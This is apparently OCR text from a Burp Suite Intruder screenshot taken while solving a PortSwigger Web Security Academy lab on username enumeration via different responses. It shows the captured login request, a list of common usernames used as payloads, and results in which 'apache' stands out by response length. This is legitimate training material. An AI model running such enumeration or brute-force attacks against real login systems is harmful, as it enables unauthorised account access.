 1 2 3 4 2 5:55
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Sniper attack Start attack
Target https://0ae6006304052c2380e96ce400ed000c.web-securit Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0ae6006304052c2380e96ce400ed000c.web-security-academy.net
3 Cookie: session=dhvf7Jyd1UHaaotHVh1VD4ZLAYOgzZKE
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=apache&password=§test§
Search 1 highlight 1 payload position Length: 1002
Event log (34) All issues Memory: 189.1MB
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 78
Request count: 78
Payload configuration
This payload type lets you configure a simple li
strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
user
administrator
oracle
pi
puppet
ansible
ec2-user
vagrant
azureuser
academico
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various proces
on each payload before it is used.
Add E... Rule
Edit
Remove
Up
Down
Payload encoding
§ Payloads
Resource pool
Settings
4. Intruder attack of https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net
Attack Save
4. Intruder attack of https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response r... Error Timeout Length Comment
71 agent 200 183 3248
72 alpha 200 189 3248
73 antivirus 200 190 3248
74 anti 200 179 3248
75 ap 200 193 3248
76 ao 200 183 3248
77 apoollo 200 190 3248
78 apache 200 199 3250
Request Response
Pretty Raw Hex Render \n
</div>
19 <div class=title-container>
20 <h2>
Username enumeration via different responses
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/authentication/password-based/lab-username-enumeration-via-
different-responses'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30
' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
invalid × 0 highlights
Finished
§ Payloads
Resource pool
Settings